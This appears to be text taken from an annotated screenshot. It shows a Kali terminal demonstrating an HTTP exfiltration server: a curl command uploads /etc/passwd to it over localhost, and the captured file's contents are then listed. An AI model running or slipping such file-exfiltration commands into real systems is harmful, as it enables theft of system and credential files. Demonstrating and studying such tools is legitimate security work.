 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~/upload]
└─$ ./httpuploadexfil :80 loot 1
HTTPUploadExfil
Usage: ./httpuploadexfil :8080 /home/kali/exfil
[+] Server Running
[+] Settings: Addr ':80'; Folder 'loot'
[*] File Uploaded (passwd)
┌──(kali㉿kali)-[~]
└─$ curl -F file=@/etc/passwd http://127.0.0.1/p 2
Done
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ cd /home/kali/upload/loot
┌──(kali㉿kali)-[~/upload/loot]
└─$ ls
passwd
┌──(kali㉿kali)-[~/upload/loot] 3
└─$ cat passwd
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin